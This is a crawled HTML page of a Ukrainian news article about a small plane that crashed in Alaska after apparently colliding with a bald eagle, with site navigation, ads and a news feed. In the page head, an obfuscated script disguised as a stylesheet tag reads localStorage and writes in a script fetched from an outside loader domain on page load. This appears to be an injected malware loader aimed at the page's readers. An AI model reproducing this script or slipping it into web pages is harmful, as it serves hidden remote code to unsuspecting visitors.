

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html
body_size: 17353
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Національний птах США збив літак на Алясці</title>
    <meta name="description" content="Невеликий літак звалився на Алясці після зіткнення з белоголовым орланом, повідомляє в середу, 5 травня, Associated Press." />
    <meta property="og:title" content="Національний птах США збив літак на Алясці" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/5510.png" />
    <meta property="og:url" content="https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html" />
    <meta property="og:description" content="Невеликий літак звалився на Алясці після зіткнення з белоголовым орланом, повідомляє в середу, 5 травня, Associated Press." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html"
    },
    "headline":"Національний птах США збив літак на Алясці",
    "description":"Невеликий літак звалився на Алясці після зіткнення з белоголовым орланом, повідомляє в середу, 5 травня, Associated Press.",
    "name":"Національний птах США збив літак на Алясці",
    "url":"https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/5510.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-05-06T11:00:38+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html",
            "name": "Національний птах США збив літак на Алясці"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=5510&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Національний птах США збив літак на Алясці</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-05-06T11:00:38+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;06-05-16 11:00</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://www.ap.org/" target="_blank" rel="nofollow" class="text-dark">Associated Press</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Невеликий літак звалився на Алясці після зіткнення з белоголовым орланом, повідомляє в середу, 5 травня, Associated Press.</p><p><img src="/media/contentimages/f14572b7999a05bb.jpg"></p><p>Інцидент стався 20 квітня на півноч від міста Анкорідж. В результаті загинули всі, хто знаходився на борту — пілот, другий пілот і двоє пасажирів.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>Представник Національної ради з безпеки на транспорті зазначив, що цей випадок став першим в американській цивільної авіації, коли «зустріч» з белоголовым орланова призвела до загибелі людей. Раніше такі події закінчувалися серйозними травмами.</p><p>Складності у встановленні причин аварії пов'язані з тим, що після падіння літак загорівся. Вогонь пошкодив значну частину фюзеляжу. Однак фрагменти птиці, знайдені в хвостовій частині Cessna-172, говорять про те, що перед катастрофою літак зіткнувся з орланом. Це могло вплинути, зокрема, на управління машиною.</p><p>Розслідування інциденту може зайняти до року. Експертам, зокрема, належить з'ясувати, чи зіткнулася  Cessna з птахом до того, як врізалася в 30-метрову смереку, або після.</p><p>AP з посиланням на департамент полювання і рибальства Аляски зазначає, що в цьому штаті найбільша популяція білоголових орланів, які зустрічаються тільки в Північній Америці. На Алясці мешкає приблизно 30 тисяч цих птахів.</p><p>У 1787 році орлан був офіційно визнаний національним птахом США. Його зображення з'явилися на лицьовій стороні Великої печатки ( гербі Сполучених штатів), президентському штандарті, грошових знаках (банкноти в один долар і 25-центові монети).</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/natsionalnij_ptah_ssha_zbiv_litak_na_aljastsi-5510.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
